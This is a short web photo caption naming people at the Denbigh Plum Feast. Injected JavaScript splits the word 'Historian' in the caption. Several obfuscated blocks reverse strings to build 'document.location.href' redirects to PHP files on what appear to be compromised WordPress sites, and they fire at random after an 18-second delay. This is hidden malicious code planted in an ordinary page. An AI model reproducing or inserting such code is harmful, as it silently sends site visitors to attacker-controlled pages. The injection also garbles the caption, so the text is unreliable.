 DENBIGH PLUM FEAST. Pictured is Tracey Cuthill, Manager at Pen Y Bryn , Pendine park care association, Shelly Barratt,  Coya Marketing ~ Events Promoter at The Denbigh Plum Feast, Mario Kreft Plum Feast, Helen williams His$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torian, and Graham Pickles owner of Greenfingers Garden Centre, Denbigh.